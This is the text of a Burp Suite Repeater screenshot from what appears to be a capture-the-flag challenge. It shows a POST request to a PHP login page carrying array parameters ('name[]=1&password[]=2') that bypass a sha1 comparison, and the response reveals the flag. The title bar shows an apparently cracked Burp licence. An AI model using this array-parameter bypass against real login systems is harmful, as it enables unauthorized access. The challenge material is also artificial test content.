 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /web/b/index.php HTTP/1.1
Host: 47.103.43.235:82
Content-Length: 21
Cache-Control: max-age=0
Origin: http://47.103.43.235:82
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://47.103.43.235:82/web/b/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name[]=1&password[]=2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 30 Mar 2019 08:58:19 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.31
Content-Length: 25
flag{Y0u_just_br0ke_sha1}